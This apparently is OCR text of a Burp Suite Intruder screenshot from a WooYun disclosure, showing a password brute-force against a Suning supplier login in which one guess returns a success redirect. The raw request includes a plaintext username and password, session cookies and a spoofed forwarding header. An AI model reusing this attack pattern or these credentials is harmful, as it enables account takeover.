 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
294 bma12345 302 474
0 200 8154 baseline request
1 shizgbm 200 8154
2 shengzgbm 200 8154
3 wurijiletu 200 8154
5 taoqingshengzhangcha 200 8154
4 gegenqiqige 200 8154
6 eyouuser 200 8154
7 baoyinwuliji 200 8154
8 narentuya 200 8154
9 gnete 200 8154
10 wanglijun 200 8154
Request Response
Raw Params Headers Hex
POST /bid-web/supplierLogin.htm HTTP/1.1
Host: zb.suning.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://zb.suning.com/bid-web/main.htm
Cookie: _customId=s6s3dd887451; _snma=1%7C143384109024876918%7C1433841090248%7C1433844709625%7C1433847064560%7C40%7C2; _snsr=direct%7Cdirect%7C%7C%7C; _snmp=143384706455858285;
WC_PERSISTENT=%2bY%2bj8u5FN4PKz1a7b5qRRMQM1Ro%3d%0a%3b2015%2d06%2d09+17%3a12%3a28%2e32%5f1433841148319%2d187899%5f10052; WC_SESSION_ESTABLISHED=true; WC_ACTIVEPOINTER=%2d7%2c10052;
WC_USERACTIVITY_-1002=%2d1002%2c10052%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cHfu4AyHVyTEH5%2fLoLwRp0%2frI3cWrBquyD%2fSaNhM3UZ0lBXgogKjO%2fnlhmMBqRneXWJNymkgPcFvq%0atj3Y1MeIz2OXt6WokqcTrtMlQz4f2DQZvo6Ht8sP30%2bNyQ%2bq
9djgnb0L6nFROqIjQUjqs3sVaQ%3d%3d;
WC_GENERIC_ACTIVITYDATA=[30000108494029992%3atrue%3afalse%3a0%3auyxgT%2fyKPp09VExYRgMtJt6h7Q4%3d][com.ibm.commerce.context.audit.AuditContext|1433841148319%2d187899][com.ibm.commerce.store.facade.server.context.StoreGeoCodeContext|null
%26null%26null%26null%26null%26null][CTXSETNAME|Store][com.ibm.commerce.context.globalization.GlobalizationContext|%2d7%26CNY%26%2d7%26CNY][com.ibm.commerce.catalog.businesscontext.CatalogContext|10051%26null%26false%26false%26false][c
om.suning.commerce.context.common.SNContext|9053%26%2d1%26null%26183%2e57%2e47%2e58%252C%2b183%2e60%2e196%2e153%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26nu
ll][com.ibm.commerce.context.base.BaseContext|10052%26%2d1002%26%2d1002%26%2d1][com.ibm.commerce.context.experiment.ExperimentContext|null][com.ibm.commerce.context.entitlement.EntitlementContext|10007%2610007%26null%26%2d2000%26null%2
6null%26null][com.ibm.commerce.giftcenter.context.GiftCenterContext|null%26null%26null]; _device_session_id=p_1433841146383_24962234606090730; _ga=GA1.2.186857502.1433841151; SN_CITY=190_020_1000041_9041_01_10274_2_0; cityId=9041;
districtId=10274; authId=si82B2F8F91ED50650A51652DDD1006C7B; idsLoginUserIdLastTime=13184390435; custno=6107691091; logonStatus=2; nick=bma123; nick2=131******35; WC_SERVER=4; PANSESSIONID=xvQ_s5Gw6R_L5ZL6l20VD4rh;
JSESSIONID=0000GStF3squ1YCDUlpp0_2J87u:185ur5d3n; _snmc=1; _snmb=143384706456296395%7C1433847064568%7C1433847064562%7C1
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
userName=bma123&password=bma12345&authCode=0616
www.wooyun.org